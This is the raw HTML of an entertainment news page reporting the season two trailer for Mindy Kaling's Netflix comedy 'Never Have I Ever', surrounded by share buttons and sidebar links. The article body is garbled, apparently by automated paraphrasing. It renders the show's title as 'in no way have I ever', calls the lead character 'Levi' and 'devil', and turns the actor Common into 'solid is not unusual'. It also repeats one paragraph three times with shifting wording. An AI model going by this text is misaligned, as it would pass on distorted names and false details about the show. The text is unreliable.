							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-21">June 21, 2021</time></span>
							<meta itemprop="dateModified" content="2021-06-22"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&amp;t=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July. -&amp;url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1620" height="1080" src="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg" class="flipboard-image wp-post-image" alt="Watch the primary" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg 1620w, https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-300x200.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-1024x683.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-768x512.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-1536x1024.jpg 1536w" sizes="(max-width: 1620px) 100vw, 1620px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever.jpg">
				<meta itemprop="width" content="1620">
				<meta itemprop="height" content="1080">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">
IndieWire
Never Have I Ever:&#039; Trailer Drops for Mindy Kalong&#039;s Upcoming Series</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key sentence</h3>



<ul class="wp-block-list"><li><strong>Netflix has launched a trailer for the second season of Mindy Kaling&#8217;s coming-of-age comedy, never have I ever.</strong></li><li><strong> Devi Vishwakarma is ready to return to her starring position as high schooler Devi.</strong></li><li><strong> Having faced her father&#8217;s death in the show&#8217;s first season, Devi is now attempting to find her feet at high college.</strong></li></ul>



<p>A synopsis for the brand new season reads: &#8220;Indian American teenager Devi (Maitreya Ramakrishnan) keeps to cope with the normal pressures of excessive school and drama at domestic, at the same time as additionally navigating new romantic relationships.&#8221;</p>



<h4 class="wp-block-heading"><a href="https://musictimesnow.com/?p=3256" target="_blank" rel="noreferrer noopener">he new trailer suggests the go back of Levi&#8217;s first-rate buddies Eleanor (ramona young) and Fabiola</a></h4>



<p>T<a href="https://musictimesnow.com/?p=3256" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3256" rel="noreferrer noopener">he new trailer suggests the go back of Levi&#8217;s first-rate buddies Eleanor (ramona young) and Fabiola </a>(lee Rodriguez) and her overbearing mother Nalini (Poorna Jagannathan). A new addition to the solid is commonplace, who will play a loved hobby for Nalini. Watch the trailer beneath.</p>



<p>The brand new trailer indicates the go back of Levi&#8217;s high-quality pals Eleanor (ramona young) and Fabiola (lee Rodriguez) and her overbearing mom Nalini (Poorna Jagannathan). A new addition to the solid is not unusual. So who will play a love interest for Nalini? Watch the trailer below.</p>



<p>The brand new trailer suggests the return of devil&#8217;s first-class friends Eleanor (ramona&#8217;s younger) and Fabiola (lee Rodriguez) and her overbearing mom Nalini (Poorna Jagannathan). A new addition to the solid is not unusual. They will play a loved hobby for Nalini. Watch the trailer underneath.</p>



<p>By not standards have I ever,&#8221; Mindy Kaling&#8217;s coming-of-age comedy to go back to Netflix with its sophomore season on July 15. The streaming provider recently unveiled the trailer for the show&#8217;s season 2. In line with Netflix, season 2 of the approaching-of-age comedy will follow Indian American youngster Devi (Maitreya Ramakrishnan) as she maintains to deal with the everyday pressures of excessive faculty and drama at home while additionally navigating new romantic relationships. </p>



<p>The season 2 trailer teases that Devi will face a few competitions via a new scholar — &#8220;every other Indian female who&#8217;s prettier, cooler,&#8221; Devi exclaims with dismay in the trailer. &#8220;by none system must I regularly&#8221; is created and government produced by way of Kaling (&#8220;the office&#8221;), with lang fisher serving as co-author, executive producer, showrunner, and creator. The established television<a href="https://deadline.com/2021/06/never-have-i-ever-season-2-premiere-date-mindy-kaling-netflix-maitreyi-ramakrishnan-1234772685/" target="_blank" data-type="URL" data-id="https://deadline.com/2021/06/never-have-i-ever-season-2-premiere-date-mindy-kaling-netflix-maitreyi-ramakrishnan-1234772685/" rel="noreferrer noopener"> venture is likewise govt produced with three arts entertainment&#8217;s Howard Klein and David miner.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/comedy/" rel="tag">comedy</a>, <a href="https://musictimesnow.com/tag/kalings/" rel="tag">Kaling&#039;s</a>, <a href="https://musictimesnow.com/tag/netflix/" rel="tag">Netflix</a>, <a href="https://musictimesnow.com/tag/season/" rel="tag">season</a>, <a href="https://musictimesnow.com/tag/trailer/" rel="tag">Trailer</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3256 zox-com-but-3256">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3256 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&amp;t=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July. -&amp;url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&amp;t=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July. -&amp;url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&url=https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July. https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
